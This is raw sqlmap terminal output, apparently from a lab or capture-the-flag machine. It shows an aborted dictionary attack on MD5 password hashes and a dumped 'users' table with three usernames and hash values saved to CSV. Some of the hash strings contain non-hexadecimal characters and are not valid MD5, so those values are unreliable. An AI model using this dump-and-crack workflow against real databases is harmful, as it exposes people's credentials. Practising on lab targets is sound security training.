 [19:18:54] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[19:18:54] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[19:18:54] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[19:18:54] [INFO] starting 16 processes
[19:18:56] [INFO] current status: grand... /^C
[19:18:56] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C was pressed)
[19:18:56] [WARNING] no clear password(s) found
Database: clover
Table: users
[3 entries]
+----+----------------------------------+-----------+
| id | password                         | username  |
+----+----------------------------------+-----------+
| 1  | 33a41c7507cy5031d9tref6fdb31880c | 0xBush1do |
| 2  | 69a41c7507ad7031d9decf6fdb31810c | asta      |
| 3  | 92ift37507ad7031d9decf98setf4w0c | 0xJin     |
+----+----------------------------------+-----------+
[19:18:56] [INFO] table 'clover.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.4
[19:18:56] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.4
[19:18:56] [WARNING] your sqlmap version is outdated
[*] ending @ 19:18:56 /2024-10-21/
root@DirtyOS:~# _